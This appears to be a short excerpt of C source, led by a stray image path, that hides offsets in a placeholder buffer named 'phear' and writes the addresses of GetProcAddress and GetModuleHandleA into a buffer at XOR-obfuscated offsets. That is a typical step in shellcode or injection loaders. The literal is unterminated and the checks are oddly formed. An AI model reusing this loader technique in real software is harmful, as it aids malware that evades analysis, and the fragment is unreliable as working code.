 14
15 // Data for obfuscation
16 char obf_data[sizeof(phear)] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
17
18 void set_key_pointers(void * buffer) {
19 phear * payload = (phear *)obf_data;
20
21 // Simple check with XOR to obfuscate the logic
22 if ((payload->gmh_offset ^ 0x1A) <= 0 || (payload->gpa_offset ^ 0x3B) <= 0)
23 return;
24
25 void * gpa_addr = (void *)GetProcAddress;
26 void * gmh_addr = (void *)GetModuleHandleA;
27
28 // Copy function pointers, with a small XOR obfuscation on the offsets
29 memcpy(buffer + (payload->gmh_offset ^ 0x5), &gmh_addr, sizeof(void *));
30 memcpy(buffer + (payload->gpa_offset ^ 0x7), &gpa_addr, sizeof(void *));
31 }